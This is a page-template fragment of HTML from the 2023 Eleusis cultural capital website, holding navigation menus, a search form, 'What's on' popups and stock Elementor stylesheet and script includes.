			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-32de66ea elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="32de66ea" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-35de84f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="35de84f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35b604f1" data-id="35b604f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17211934 elementor-widget elementor-widget-spacer" data-id="17211934" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-866f3b2 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="866f3b2" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://2023eleusis.eu" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-866f3b2">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-866f3b2" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					<input type='hidden' name='lang' value='el' />
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="33270" class="elementor elementor-33270 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;open_selector&quot;:&quot;#tc_min&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cbb9b47 elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="cbb9b47" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47d42cc" data-id="47d42cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc4ced elementor-align-right elementor-widget elementor-widget-button" data-id="7dc4ced" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzA4MzgsInRvZ2dsZSI6dHJ1ZX0%3D" id="tc-btn">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">What's On</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="49094" class="elementor elementor-49094 elementor-30838 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0feeb6d elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="0feeb6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c31590d" data-id="c31590d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43fbb6a elementor-widget elementor-widget-heading" data-id="43fbb6a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">What's on</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b3bb8ef elementor-widget elementor-widget-heading" data-id="b3bb8ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/events/">Φεβρουάριος </a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-365b8d6 time-circus-counter hide elementor-countdown--label-block elementor-widget elementor-widget-countdown" data-id="365b8d6" data-element_type="widget" data-widget_type="countdown.default">
				<div class="elementor-widget-container">
							<div class="elementor-countdown-wrapper" data-date="1675465140">
			<div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-days"></span> <span class="elementor-countdown-label">Days</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-hours"></span> <span class="elementor-countdown-label">Hours</span></div><div class="elementor-countdown-item"><span class="elementor-countdown-digits elementor-countdown-minutes"></span> <span class="elementor-countdown-label">Minutes</span></div>		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8fb9bc1 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8fb9bc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4abcee" data-id="f4abcee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dc7a58 elementor-align-left elementor-widget elementor-widget-button" data-id="2dc7a58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/what-s-on-noemvrioy/" id="tc-more">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ec10d69" data-id="ec10d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc3ff23 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="fc3ff23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae3231c elementor-section-full_width hide elementor-section-height-default elementor-section-height-default" data-id="ae3231c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9497518" data-id="9497518" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0db4dd4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0db4dd4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2c4134d" data-id="2c4134d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a9bb94 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="9a9bb94" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="14" height="21" viewBox="0 0 14 21" fill="none"><rect x="10" width="4" height="21" fill="black"></rect><rect width="4" height="21" fill="black"></rect></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84ff759 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="84ff759" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.voicesofelefsina.eu/" target="_blank">
			<svg xmlns="http://www.w3.org/2000/svg" width="19" height="23" viewBox="0 0 19 23" fill="none"><path d="M19 11.5L0.250001 22.3253L0.250002 0.674682L19 11.5Z" fill="black"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d97662 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-heading" data-id="4d97662" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">LISTEN NOW</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-af98c52 elementor-widget elementor-widget-heading" data-id="af98c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.voicesofelefsina.eu/" target="_blank">Φωνές της Ελευσίνας</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1bfd2b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bfd2b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3648fa9" data-id="3648fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a149731 elementor-widget elementor-widget-heading" data-id="a149731" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://2023eleusis.eu/what-s-on-dekemvrios/">What's on: Δεκέμβριος</a></h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-dc75276 elementor-align-right elementor-widescreen-align-right elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="dc75276" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9" id="tc_min">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Close</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="148" class="elementor elementor-148 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;#open_menu&quot;,&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-efad8cc elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="efad8cc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e2bc29" data-id="9e2bc29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0b06d4 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0b06d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">

											<span class="elementor-icon-list-text">Close</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf76f5e elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf76f5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7e900c2 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e900c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Calendar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22cc8dc elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22cc8dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">The City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c00702 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c00702" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7ac0b9d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ac0b9d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0aff95 elementor-hidden-mobile" data-id="f0aff95" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f418c44" data-id="f418c44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a23745 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="2a23745" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/adaf-on-tour-2017-postfuture-2/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/adaf-on-tour-2017-postfuture-2/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9b51f elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1b9b51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img loading="lazy" width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/09/search-btn.png" class="attachment-full size-full wp-image-2319" alt="search btn" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-046b240 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="046b240" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475890f" data-id="475890f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f80202f elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="f80202f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item">Wallpaper</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f80202f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31276"><a href="https://2023eleusis.eu/" class="elementor-item" tabindex="-1">Αρχική</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30370"><a href="https://2023eleusis.eu/2023-eleusis/" class="elementor-item" tabindex="-1">2023 Eleusis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30371"><a href="https://2023eleusis.eu/events/" class="elementor-item" tabindex="-1">Πρόγραμμα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30372"><a href="https://2023eleusis.eu/imerologio/" class="elementor-item" tabindex="-1">Ημερολόγιο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30373"><a href="https://2023eleusis.eu/flagship-projects/" class="elementor-item" tabindex="-1">Flagship Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30374"><a href="https://2023eleusis.eu/legacy-projects/" class="elementor-item" tabindex="-1">Legacy Έργα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31086"><a href="https://2023eleusis.eu/visit-eleusis/" class="elementor-item" tabindex="-1">Γνώρισε την Ελευσίνα</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30376"><a href="https://2023eleusis.eu/join-us/" class="elementor-item" tabindex="-1">Join Us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30377"><a href="https://2023eleusis.eu/category/ta-nea/" class="elementor-item" tabindex="-1">Νέα</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-41271"><a href="https://2023eleusis.eu/tag/open-call/" class="elementor-item" tabindex="-1">Open Call</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43121"><a href="https://2023eleusis.eu/wallpaper/" class="elementor-item" tabindex="-1">Wallpaper</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-32749-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32749.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30455-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30455.css?ver=1763464762' media='all' />
<link rel='stylesheet' id='elementor-post-31154-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31154.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-34045-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-34045.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-31108-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31108.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-31117-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31117.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33257-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33257.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-36491-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36491.css?ver=1763464757' media='all' />
<link rel='stylesheet' id='elementor-post-33236-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33236.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-30838-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30838.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='elementor-post-32776-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32776.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='e-animation-slideInDown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInDown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-2321-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2321.css?ver=1763464758' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-148-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758' media='all' />
<script src="https://2023eleusis.eu/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
